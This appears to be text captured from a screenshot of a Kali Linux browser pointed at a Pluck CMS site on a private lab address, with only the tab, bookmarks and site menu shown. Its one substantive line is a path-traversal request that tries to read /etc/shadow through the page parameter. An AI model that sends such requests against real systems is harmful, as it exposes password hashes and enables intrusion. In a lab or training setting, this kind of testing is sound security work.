 Pluck × +
192.168.0.6/index.php?page=../../../../etc/shadow
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Pluck Home About Contact Us Admin